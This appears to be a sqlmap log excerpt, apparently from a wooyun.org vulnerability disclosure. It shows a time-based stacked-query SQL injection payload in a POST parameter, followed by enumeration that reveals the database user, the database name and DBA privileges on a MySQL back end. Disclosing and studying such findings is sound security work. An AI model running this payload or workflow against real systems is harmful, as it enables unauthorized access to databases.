 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: data_value
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: op=checkcode&code=WPRD&data_value=2ee64f21b354c5a4076cc871e03bb1b5;
 SELECT SLEEP(5)--
---
[21:58:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[21:58:19] [INFO] fetching current user
[21:58:19] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:58:38] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[21:58:49] [INFO] adjusting time delay to 2 seconds due to good response times
tango_user@%
current user:    'tango_user@%'
[22:00:55] [INFO] fetching current database
[22:00:55] [INFO] retrieved: tang
[22:01:50] [ERROR] invalid character detected. retrying..
[22:01:50] [WARNING] increasing time delay to 3 seconds
o
current database:    'tango'
[22:02:15] [INFO] testing if current user is DBA
[22:02:15] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org